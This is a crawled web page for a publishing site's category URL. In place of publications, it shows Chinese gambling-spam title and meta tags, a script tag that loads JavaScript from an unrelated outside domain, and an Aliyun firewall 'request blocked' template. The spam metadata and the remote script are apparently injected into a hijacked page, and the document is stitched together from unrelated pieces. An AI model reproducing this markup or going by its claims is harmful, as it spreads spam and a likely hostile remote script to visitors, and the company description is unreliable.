

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.a2zpublications.com/category/publications/
body_size: 1836
content:
<!DOCTYPE tml>
<html lang="zh-cn"><meta charset="utf-8"/><meta content="a3c0e" name="data-spm"/><title>米兰网页版-米兰(中国)</title>
<meta content="米兰网页版,米兰(中国)" name="keywords">
<meta content="米兰网页版（以下简称米兰(中国)）成立于2001年，大G诚信推荐发财旗下控股六个子公司，四大事业部，是一家集软件技术、移动通信、电子商务、家用纺织品、农业开发、广告传媒、舆情监控、APP智慧社区、P2P互联网金融等多元化经营的集团公司。更多活动请关注米兰网页版等彩金赠送，米兰网页版其他精彩活动体验。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/3/y/ky3.js" type="text/javascript"></script><style>a,body,div,h2,html,p{margin:0;padding:0}a{text-decoration:none;color:#3b6ea3}.container{width:1000px;margin:auto;color:#696969}.header{padding:110px 0}.header .message{height:36px;padding-left:120px;background:url(https://errors.aliyun.com/images/TB1TpamHpXXXXaJXXXXeB7nYVXX-104-162.png) no-repeat 0 -128px;line-height:36px}.main{padding:50px 0;background:#f4f5f7}#block_image{position:relative;left:120px}</style><body data-spm="7663354"><div data-spm="1998410538"><div class="header"><div class="container"><div class="message"><div id="block_message"></div><div><span id="block_url_tips"></span><strong id="url"></strong></div><div><span id="block_time_tips"></span><strong id="time"></strong></div><div><span id="block_traceid_tips"></span><strong id="traceid"></strong></div></div></div></div><div class="main"><div class="container"><img id="block_image"/></div></div></div><script>function getRenderData(){var e=document.getElementById("renderData");return JSON.parse(e.innerHTML)}function convertTimestampToString(e){e=parseInt(e,10),e=new Date(e);return e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2)+" "+("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+":"+("0"+e.getSeconds()).slice(-2)}var en_tips={block_message:"Sorry, your request has been blocked as it may cause potential threats to the server's security.",block_url_tips:"Current URL: ",block_time_tips:"Request Time: ",block_traceid_tips:"Your Request ID is: "},cn_tips={block_message:"很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。",block_url_tips:"当前网址: ",block_time_tips:"请求时间: ",block_traceid_tips:"您的请求ID是: "};window.onload=function(){var t=getRenderData(),n="cn";try{navigator.language.startsWith("zh")||(n="en")}catch(e){t.lang&&(n=t.lang)}if(t){var e,i=cn_tips,r=document.getElementById("block_image");for(e in"en"===n?(i=en_tips,r.src="https://g.alicdn.com/sd-base/static/1.0.5/image/405.png",r.id="en_block"):r.src="https://errors.aliyun.com/images/TB15QGaHpXXXXXOaXXXXia39XXX-660-117.png",i)document.getElementById(e).innerText=i[e];n=t.traceid,r=n.slice(8,21);document.getElementById("traceid").innerText=n,document.getElementById("url").innerText=location.href.split("?")[0],document.getElementById("time").innerText=convertTimestampToString(r)}}</script><textarea id="renderData" style="display:none">{"traceid":"0a472f4517436924188557307e0149","lang":"cn"}</textarea>
</body></meta></meta></html>